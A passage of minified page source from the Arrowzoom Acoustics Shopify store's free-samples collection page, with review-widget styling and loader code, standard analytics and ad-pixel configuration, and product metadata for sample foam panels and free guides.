.jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"176875012384":{"html":"","css":".jdgm-histogram__frequency {\n    width: 26px !important;\n}\n","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c05b9-7d8d-720b-bf58-a57e0398e302/lb-upsell-229/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf929-a24d-7fdb-8890-d901520c0c86/avada-app-116/assets/avada-survey.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c08f1-3026-7d88-b334-efc6d92b9f06/smile-io-280/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6c66d7d0-f631-46bf-8039-ad48ac607ad6/forms-2301/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15407215,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15407215,storefrontBaseUrl: "https://arrowzoom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1644396832","configuration":"{\"eventPixelIdAddToCart\":\"tw-q609o-q60a0\",\"eventPixelIdSiteVisit\":\"tw-q609o-q609w\",\"eventPixelIdPurchase\":\"tw-q609o-q609z\",\"eventPixelIdAddedPaymentInfo\":\"tw-q609o-q60a2\",\"eventPixelIdCheckoutInitiated\":\"tw-q609o-q609y\",\"eventPixelIdContentView\":\"tw-q609o-q60a1\",\"eventPixelIdSearch\":\"tw-q609o-q609x\",\"basePixelId\":\"q609o\",\"adsAccountId\":\"18ce55jrrnx\",\"isDisconnected\":\"0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"28c5dacefa9312c3f7ebd444dc3c1418","type":"APP","apiClientId":6455335,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_personal_data"]}},{"id":"1464140064","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1456963872","configuration":"{\"app_embed\":\"true\",\"app_id\":\"6846621d08d4b6ebc906d9b4\",\"widget_enabled\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4620ca7fdbc8e944f594be0b2b7fd12b","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290928416","configuration":"{\"tagID\":\"2613750016740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1290830112","configuration":"{\"ti\":\"343187651\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"817234208","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\",\\\"GT-55XJXZC2\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/Jl1rCL_p5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/_EgFCMvp5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/FdVMCMjp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/86p4CLzp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\",\\\"AW-834662517\\\/3DGcCIWA9LIDEPXg_40D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/JkdoCMXp5sAaEPXg_40D\\\",\\\"MC-4HXKEY5YLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/2OIJCLTt5sAaEPXg_40D\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6FKGCTEJC9\\\",\\\"AW-834662517\\\/gApFCMLp5sAaEPXg_40D\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"433652000","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"296124704","configuration":"{\"hashed_organization_id\":\"9ca711fd2f62a7a268cd6d0d326e3d87_v1\",\"app_key\":\"arrowzoomshop\",\"allow_collect_personal_data\":\"true\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c3e64302e4c6a915b615bb03ddf3784a","type":"APP","apiClientId":111542,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"294486304","configuration":"{\"pixel_id\":\"819448832197013\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"183763232","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Analytics 4"},{"id":"183796000","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Google Ads Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arrowzoom Acoustics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arrowzoomshop.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/arrowzoom.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://arrowzoom.ca/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"15407215","storefrontBaseUrl":"https:\/\/arrowzoom.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"406023940\",\"title\":\"Free Acoustic Samples\",\"productVariants\":[{\"price\":{\"amount\":0.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"FREE Guide for Acoustic Foam Panels\",\"vendor\":\"Arrowzoom\",\"id\":\"9211154116\",\"untranslatedTitle\":\"FREE Guide for Acoustic Foam Panels\",\"url\":\"\/products\/free-guide-for-acoustic-foam-panels\",\"type\":\"eBook\"},\"id\":\"30950860996\",\"image\":{\"src\":\"\/\/arrowzoom.ca\/cdn\/shop\/products\/ebook-free-guide-for-acoustic-foam-panels-28454307496001.jpg?v=1670662451\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":0.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"FREE Acoustic Foam Product Guide\",\"vendor\":\"Arrowzoom\",\"id\":\"9210629124\",\"untranslatedTitle\":\"FREE Acoustic Foam Product Guide\",\"url\":\"\/products\/free-acoustic-foam-product-guide-catalogue\",\"type\":\"eBook\"},\"id\":\"30947358404\",\"image\":{\"src\":\"\/\/arrowzoom.ca\/cdn\/shop\/files\/ebook-free-acoustic-foam-product-guide-1204060649.jpg?v=1762721372\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":2.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134\",\"vendor\":\"Arrowzoom\",\"id\":\"6851873505345\",\"untranslatedTitle\":\"1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134\",\"url\":\"\/products\/1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134\",\"type\":\"Acoustic Foam\"},\"id\":\"40071470350401\",\"image\":{\"src\":\"\/\/arrowzoom.ca\/cdn\/shop\/products\/acoustic-foam-pyramid-1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134-29931804885057.jpg?v=1686191124\"},\"sku\":\"KK1034, KK1052\",\"title\":\"Pyramid\",\"untranslatedTitle\":\"Pyramid\"},{\"price\":{\"amount\":2.0,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093\",\"vendor\":\"Arrowzoom\",\"id\":\"6851850076225\",\"untranslatedTitle\":\"1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093\",\"url\":\"\/products\/1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093\",\"type\":\"Polyester Fiber Panels\"},\"id\":\"40071388332097\",\"image\":{\"src\":\"\/\/arrowzoom.ca\/cdn\/shop\/files\/polyester-fiber-panels-1-1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093-41551560769824.jpg?v=1686191381\"},\"sku\":\"KK1093\",\"title\":\"1\",\"untranslatedTitle\":\"1\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"products":[{"id":9211154116,"gid":"gid:\/\/shopify\/Product\/9211154116","vendor":"Arrowzoom","type":"eBook","handle":"free-guide-for-acoustic-foam-panels","variants":[{"id":30950860996,"price":0,"name":"FREE Guide for Acoustic Foam Panels","public_title":null,"sku":null}],"remote":false},{"id":9210629124,"gid":"gid:\/\/shopify\/Product\/9210629124","vendor":"Arrowzoom","type":"eBook","handle":"free-acoustic-foam-product-guide-catalogue","variants":[{"id":30947358404,"price":0,"name":"FREE Acoustic Foam Product Guide","public_title":null,"sku":null}],"remote":false},{"id":6851873505345,"gid":"gid:\/\/shopify\/Product\/6851873505345","vendor":"Arrowzoom","type":"Acoustic Foam","handle":"1-pc-sample-pyramid-eggcrate-hemisphere-grid-wedge-acoustic-foam-master-kk1034-kk1052-kk1040-kk1134","variants":[{"id":40071470350401,"price":200,"name":"1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134 - Pyramid","public_title":"Pyramid","sku":"KK1034, KK1052"},{"id":40071499677761,"price":200,"name":"1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134 - Eggcrate Convoluted","public_title":"Eggcrate Convoluted","sku":"KK1034"},{"id":40071499710529,"price":200,"name":"1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134 - Hemisphere Grid","public_title":"Hemisphere Grid","sku":"SKU-758576170367"},{"id":40071499743297,"price":200,"name":"1 Pc SAMPLE Pyramid, Eggcrate, Hemisphere Grid, Wedge Acoustic Foam Master KK1034, KK1052, KK1040, KK1134 - Wedge","public_title":"Wedge","sku":""}],"remote":false},{"id":6851850076225,"gid":"gid:\/\/shopify\/Product\/6851850076225","vendor":"Arrowzoom","type":"Polyester Fiber Panels","handle":"1-pc-sample-sound-deadening-polyester-fabric-panel-kk1093","variants":[{"id":40071388332097,"price":200,"name":"1 Pc SAMPLE Sound Deadening Polyester Fabric Panel KK1093 - 1","public_title":"1","sku":"KK1093"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":406023940,"requestId":"1d5fe694-5dfc-4621-b9d2-dfedde22a326-1769678898"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
